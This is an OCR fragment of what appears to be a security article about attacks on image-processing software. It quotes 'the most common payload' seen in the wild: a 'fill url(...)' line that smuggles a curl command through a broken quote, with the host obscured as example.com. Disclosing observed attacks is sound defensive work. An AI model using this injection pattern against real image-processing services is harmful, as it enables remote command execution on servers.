
simply be copied
and pasted to
perform an attack. I
have also obscured
IP addresses and
website names used
by attackers.
CC BY 2.0
image
by
Jason Brennan
The most common
payload contains
the following
snippet:
fill
 'url(https://pre09.example.net/15bd/th/pre/f/2012
someting_by_nebezial-d5cdlor.jpg";curl "example.com)'